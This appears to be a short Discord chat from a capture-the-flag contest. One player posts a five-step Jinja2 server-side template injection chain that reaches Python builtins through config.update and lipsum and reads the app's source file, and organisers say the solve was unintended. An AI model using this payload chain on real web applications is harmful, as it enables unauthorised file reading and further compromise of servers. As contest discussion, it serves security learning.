 lexsai Today at 2:29 AM
ah
was this solve unintended then?
/{{config.update(r=request.args)}}?b=__builtins__
/{{config.update(b=config.r.b)}}
/{{config.update(u=config.update)}}
/{{config.u(l=lipsum[config.b])}}
/{{config.l.open("app.py").read()}}
Alol (Yarienkiva) Today at 2:30 AM
@Log_s
Log_s Today at 2:30 AM
LOG_S
no
Alol (Yarienkiva) Today at 2:30 AM
nope
Nice btw
lexsai Today at 2:30 AM
so it was intended
?
Log_s Today at 2:30 AM
LOG_S
nope it was not
lexsai Today at 2:30 AM
Log_s Today at 2:31 AM
LOG_S
there was another ssti to find